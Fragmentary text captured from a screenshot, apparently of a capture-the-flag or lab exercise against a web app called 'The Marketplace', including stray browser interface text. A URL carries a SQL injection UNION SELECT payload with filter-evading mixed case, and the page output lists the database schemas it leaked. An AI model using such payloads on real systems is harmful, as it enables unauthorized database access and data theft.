 10.10.180.141/admin?user=-1 UNION SELECT NULL,gRoUp_cOncaT(0x7c,schema_name,0x7c
Bur
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User null
User |information_schema|,|marketplace|
ID: null
Is administrator: false
Delete user